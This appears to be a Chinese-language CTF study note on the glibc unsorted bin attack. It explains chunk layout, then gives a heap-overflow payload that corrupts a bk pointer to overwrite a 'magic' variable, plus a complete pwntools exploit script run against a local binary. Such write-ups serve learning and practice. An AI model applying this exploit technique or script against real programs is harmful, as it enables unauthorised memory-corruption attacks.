unsorted bin attack 漏洞学习笔记
代码审计
main

exit_heap


思路
先申请三个chunk,然后free掉chunk1。chunk2的作用是防止free chunk1后,chunk0与top chunk合并。fast bin中的chunk大小的范围在 0x20~0x80 之间,所以我们我们在申请第二个chunk的时候其大小要大于0x80,才能使free chunk1后chunk1在unsorted bin中。
add(0x30,b'aaaa')
add(0x80,b'bbbb')
add(0x10,b'cccc')
delete(1)
|
如图:


堆溢出,写入0x602090。magic的地址是0x6020a0,由于需要0x10个字节来存放prve size和size,所以我们写入的是0x602090。
payload = b'a'*0x30+p64(0)+p64(0x91)+p64(0)+p64(0x602090)
edit(0,0x50,payload)
|
如图:

然后再malloc一个与chunk1同样大小的chunk,unsorted_bin chunk0的bk地址便被写到magic中。
如图:
exp
from tools import *
p = process('./a')
debug(p,0x400d0b,0x400d17,0x400d23)
def add(size,content):
p.sendlineafter("Your choice :",str(1))
p.sendlineafter("Size of Heap : ",str(size))
p.sendlineafter("Content of heap:",content)
def edit(index,size,content):
p.sendlineafter("Your choice :",str(2))
p.sendlineafter("Index :",str(index))
p.sendlineafter("Size of Heap : ",str(size))
p.sendlineafter("Content of heap : ",content)
def delete(index):
p.sendlineafter("Your choice :",str(3))
p.sendlineafter("Index :",str(index))
magic = 0x6020a0
add(0x30,b'aaaa')
add(0x80,b'bbbb')
add(0x10,b'cccc')
delete(1)
payload = b'a'*0x30+p64(0)+p64(0x91)+p64(0)+p64(magic-0x10)
edit(0,0x50,payload)
add(0x80,b'aaaa')
p.sendlineafter("Your choice :",str(4869))
p.interactive()
|





